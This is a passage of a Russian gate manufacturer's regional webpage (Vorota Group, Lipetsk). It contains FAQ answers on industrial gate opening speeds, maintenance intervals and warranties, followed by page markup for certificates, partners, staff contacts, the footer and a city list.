                                                            Скорость открывания выбирается исходя из интенсивности использования и требований к сохранению температурного режима в помещении. Стандартные секционные модели с промышленным приводом открываются за 20-30 секунд и подходят для складов с интенсивностью до 20-30 циклов в день, где не критична скорость въезда транспорта. Скоростные рулонные конструкции открываются за 1-3 секунды и применяются на объектах с интенсивностью более 50 циклов в день — в логистических центрах, на производствах с технологическими потоками или в холодильных камерах, где важно минимизировать потери холода. Высокоскоростные модели премиум-класса достигают скорости открывания до 2-3 метров в секунду и выдерживают до 500 000 циклов в год, но стоят в 2-3 раза дороже стандартных. Для внутренних проемов между цехами достаточно скорости 0,5-0,8 м/с, для наружных въездов с погрузочными рампами рекомендуем 1-2 м/с для снижения теплопотерь зимой.
                                                        </div>
                                                    </div>
                                                </div>
                                                                                            
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading5">
                                                        <div class="panel-title roboto">
                                                            <a class="collapsed" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion5" href="#collapseOne5"
                                                                aria-expanded="true" aria-controls="collapseOne5">
                                                                Как часто нужно обслуживать промышленные ворота и какая гарантия?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne5" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading5" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Техническое обслуживание проводится каждые 3-6 месяцев в зависимости от интенсивности эксплуатации и условий работы. Стандартное ТО включает проверку состояния пружинного механизма и тросов, смазку направляющих и роликов, регулировку концевых выключателей, проверку работы фотоэлементов безопасности и очистку датчиков, диагностику привода с проверкой температуры редуктора и состояния щеток двигателя. Для конструкций с интенсивностью более 100 циклов в день рекомендуем ежемесячный осмотр и смазку движущихся частей силами собственного персонала после обучения. Гарантия на промышленные модели составляет 12-24 месяца на конструкцию и 12-36 месяцев на автоматику в зависимости от производителя, при условии соблюдения регламента обслуживания и эксплуатации в пределах заявленных нагрузок. Критичные узлы вроде пружин и тросов рекомендуется менять профилактически каждые 3-5 лет даже при отсутствии видимого износа, чтобы исключить риск обрыва и простоя производства.
                                                        </div>
                                                    </div>
                                                </div>
                                                                                                                            </div>
                            </div>
                        </div>
                    </section>
                </noindex>
                    
    



    
        
    
    
<br clear="all" />
<script>
    jQuery(document).ready(function () {

        $('.tabBlock table').tableHover({
            colClass: 'hover'
        });

        $('.flex_form input[type="submit"]').on('click', function (event) {
            event.preventDefault();

            let form = $(this).closest('form'),
                result = form.find('.result');
            result.html('');

            $.ajax({
                type: "POST",
                url: '/local/ajax/form.php',
                data: form.serialize(),
                success: function (data) {
                    result.html(data);
                }
            });
        });

        $('.tabElements').on('click', 'li', function (event) {
            event.preventDefault();

            let tabblock = $(this).closest('.tabBlock');
            tabblock.find('.tabElements li').removeClass('active');
            $(this).addClass('active');
            let x = $(this).find('a').data('tab');


            let tabcontent = tabblock.find('.tabContent');
            tabcontent.children('div').removeClass('active');
            let id = tabcontent.children('div').prop('id');
            tabcontent.children('div').eq(x - 1).addClass('active');
        });
    });
</script>



<div id="test_where_calc_4"></div>




<div class="ntitle">Лицензии и сертификаты</div>
	<div class="certificate__inner">
		<img data-lazyload="" class=" lazyloaded" src="/upload/certificate.webp" data-src="/upload/certificate.webp" alt="">
		<p>В наличии все необходимые документы:</p>
	</div>
	<div class="slider single-item">

	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp" alt="Лицензия на производство" title="Лицензия на производство">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp" alt="Сертификат качества" title="Сертификат качества">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp" alt="Сертификат" title="Сертификат">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp" alt="Сертификат соответствия" title="Сертификат соответствия">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp" alt="Сертификат соответствия" title="Сертификат соответствия">
		</a>
	</div>
</div>
<a class="vs" href="/about/licenses/">Смотреть все сертификаты</a>





<div style="margin:50px 0">
<h2 class="coolHeading"><span class="secondLine"><a href="/about/partners/">Наши партнеры</a></span></h2><div class="owl partners" data-changespeed="2000" data-changedelay="8000" data-margin="25" data-responsive='{"0":{"items":"2"},"768":{"items":"3"},"991":{"items":"5"}}'><div class="item" id="bx_1373509569_155"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/nice/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" alt="Nice" title="Nice" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_1373509569_154"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/alutech/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" alt="Alutech" title="Alutech" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_1373509569_153"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/hormann/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" alt="Hormann" title="Hormann" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_1373509569_152"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/roltek/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" alt="Ролтэк" title="Ролтэк" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_1373509569_151"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/doorhan/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" alt="DoorHan" title="DoorHan" />
										</picture>

										</div></div></a></div></div></div></div></div>




<div style="margin:50px 0">
	<div class="ntitle">Собственное производство</div>
	<div class="proizvodstvo-slider">
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/1.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/1.webp" alt="">
		</a> 
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/2.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/2.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/3.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/3.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/4.webp"> 
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/4.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/5.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/5.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/6.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/6.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/7.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/7.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/8.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/8.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/9.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/9.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/10.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/10.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/11.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/11.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/12.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/12.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/13.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/13.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/14.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/14.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/15.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/15.webp" alt="">
		</a>
	</div>
 <br>
	<video src="/video/video_production.mp4" controls="" width="100%"> </video>
</div>


<div style="padding:50px 0">
	<div class="ntitle">Отдел продаж</div>
	<div class="proizvodstvo-slider row staff withbuttons" data-changespeed="2000" data-changedelay="8000" data-margin="13" data-responsive='{"0":{"items":"1"},"768":{"items":"1"},"991":{"items":"1"}}'><div class="item col col-sm-6 col-md-4" id="bx_3485106786_39935"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/7d0/IMG_1082.webp" alt="Апполонов Александр" title="Апполонов Александр" /></div></div><div class="row data"><div class="col col-md-12 name">Апполонов Александр</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Апполонов Александр"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_3485106786_39934"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b02/IMG_1089.webp" alt="Калегаева Виктория" title="Калегаева Виктория" /></div></div><div class="row data"><div class="col col-md-12 name">Калегаева Виктория</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Калегаева Виктория"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_3485106786_39933"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b66/IMG_1090.webp" alt="Шлеенкова Ольга" title="Шлеенкова Ольга" /></div></div><div class="row data"><div class="col col-md-12 name">Шлеенкова Ольга</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Шлеенкова Ольга"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_3485106786_39932"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/0c0/WhatsApp-Image-2021_04_23-at-19.10.08.webp" alt="Хубеева Юлия" title="Хубеева Юлия" /></div></div><div class="row data"><div class="col col-md-12 name">Хубеева Юлия</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Хубеева Юлия"}' >Задать вопрос</a></div></div></div></div></div></div></div>




<div style="width:560px;height:800px;overflow:hidden;position:relative;">
<iframe style="width:100%;height:100%;border:1px solid #e6e6e6;border-radius:8px;box-sizing:border-box" src="https://yandex.ru/maps-reviews-widget/236887718674?comments"></iframe>
<a href="https://yandex.ru/maps/org/vorota_group/236887718674/" target="_blank" style="box-sizing:border-box;text-decoration:none;color:#b3b3b3;font-size:10px;font-family:YS Text,sans-serif;
padding:0 20px;position:absolute;bottom:8px;width:100%;text-align:center;left:0;overflow:hidden;text-overflow:ellipsis;display:block;max-height:14px;white-space:nowrap;padding:0 16px;box-sizing:border-box">
Vorota Group на карте Домодедово — Яндекс Карты</a></div>




<style>

.single-item {margin:30px auto}
.ntitle {margin:40px 10px 10pxmargin-bottom: 15px;font-family: "Roboto", sans-serif;font-weight: 300;font-size: 25px;}
.its {margin:10px;height:auto !important}
.certificate__inner {display: flex;align-items: center;}
.certificate__inner img { margin: 0 !important;width:50px !important}
.certificate__inner p {padding:0;margin:0;}
.vs {background-color: rgb(6, 149, 179);box-shadow: 0 0 5px rgba(0, 0, 0, .25);text-transform: uppercase;text-align: center;padding: 10px 40px;
color: #fff;font-weight: 600;border: 0;transition: all .6s linear;}
.slick-slide {height: auto;}
.slick-dots {display: none!important;}
</style>

<br>





	        <div class="custom_widgets">
			<div class="widgets widgetsnew">
		<div class="forms">
		<a class="widget1 fancyajax fancybox.ajax clearfix" href="/forms/recall/" title="Задать вопрос"> 
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg>
			<i><img alt="Задать вопрос" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/vopros.webp"></i> 
			<span class="vopros aprimary">Задать вопрос</span>
		</a> 
		<a class="widget2 fancyajax fancybox.ajax clearfix" href="/forms/phone/" title="Заказать обратный звонок">
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg> 
			<i><img alt="Заказать обратный звонок" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/mobile.webp"></i> 
			<span class="aprimary">Заказать обратный звонок</span>
		</a> 
		<a class="widget3 clearfix" href="/about/reviews/#addreview" title="Оставить отзыв"> 
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg>
			<i><img alt="Оставить отзыв" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/karandash.webp"></i> 
			<span class="aprimary">Оставить отзыв</span>
		</a>
        	</div>
</div>			        </div>
		

</div><!-- /col -->
</div><!-- /row -->

</div><!-- /container -->



<footer itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="brand" content="Vorota Group">
    <link itemprop="url" href="https://lipetsk.vorota-group.ru/">
    <link itemprop="logo"
          href="https://vorota-group.ru/upload/resize_cache/webp/bitrix/templates/vorota/Logo-vorota_copy.webp">
    <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress" style="display: none;">
        <meta itemprop="addressCountry" content="Russia">
        <meta itemprop="addressLocality" content="Москва">
        <meta itemprop="streetAddress" content="Тихорецкий б-р, д. 1">
    </div>
    <div class="container">
        <div class="row">
            <div class="col col-md-3">
                <div class="footer_logo_wrap logo" itemprop="name">
					<a href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">Vorota Group</a>                </div>
				Ворота и рольставни в Липецке и Липецкой области                <br>
                <div class="box contacts">
                    <div class="in roboto">
<div class="phone">
 <a href="tel:+74742520160	" itemprop="telephone">+7 (474) 252-01-60	</a>
  </a>
</div>
<div>
	 г. Липецк ул. Базарная 3б<br>
</div>
<div>
	 	 E-mail: <a class="new_email" href="mailto:lipetsk@vorota-group.ru">lipetsk@vorota-group.ru</a>
	 <meta itemprop="email" content="lipetsk@vorota-group.ru">
</div>
<div class="hidden-all">
    
    <span>Липецк</span>
</div>
<br>

</div>
                </div>

            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/catalog/">Каталог</a></li><li><a href="/garazhnye-vorota/">Гаражные</a></li><li><a href="/vorota-otkatnye/">Откатные</a></li><li><a href="/raspashnye-vorota/">Распашные</a></li><li><a href="/promyshlennye-vorota/">Промышленные</a></li><li><a href="/protivopozharnye-vorota/">Противопожарные</a></li><li><a href="/avtomatika/">Автоматика для ворот</a></li><li><a href="/rolstavni/">Рольставни</a></li></ul>            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/about/">О компании</a></li><li><a href="/about/gallery/">Галерея</a></li><li><a href="/services/">Услуги и сервис</a></li><li><a href="/action/">Акции</a></li><li><a href="/instruktsii/">Инструкции</a></li><li><a href="/zapchasti/">Запчасти</a></li><li><a href="/about/reviews/">Отзывы</a></li><li><a href="/services/dostavka/">Доставка</a></li><li><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul>            </div>
            <div class="col col-md-3">
								

<div class="social_icons">
	<!-- noindex -->
		<a href="https://vk.com/public180175493" rel="nofollow" target="_blank"><img src="/upload/dev2fun.imagecompress/webp/include/footer/images/vk.webp" alt="vk"></a>

		<!-- /noindex -->
</div>
                <div class="other_buttons_wrap">
					<!-- noindex -->
<a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами">Свяжитесь с нами</a>
<!-- /noindex -->
<a class="btn btn-default" href="/contacts/" title="Контактная информация">Контакты</a>

                    <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150"
                            height="50" frameborder="0"></iframe>

                </div>

            </div>
        </div>
    </div>
</footer>
<div class="footer_copyright">
    <div class="container">
        <div class="row">
            <div class="col col-lg-9 col-md-9">
					<span class="all_rights">
						2002- 2026  &copy; Vorota Group. Ворота и рольставни в Липецке: продажа, монтаж и обслуживание					</span>
            </div>
            <!-- <div class="col col-lg-3 col-md-4 alright"><span id="bx-composite-banner"></span></div> -->
			            <div class="col col-lg-3 col-md-3 alright"><span class="alfa_title"><a class="aprimary" href="/sitemap/">Карта сайта</a></span></div>
        </div>
    </div>
</div>
<!--noindex-->
<!--/noindex-->
<script>
  setTimeout(function() {
    const whatsappWidget = document.getElementById('whatsapp-widget');
    if (whatsappWidget) {
      whatsappWidget.classList.remove('whatsapp-hidden');
      whatsappWidget.classList.add('whatsapp-visible');
    }
  }, 3000);
</script>

<!--noindex-->

<!--/noindex-->

    <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="active">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a 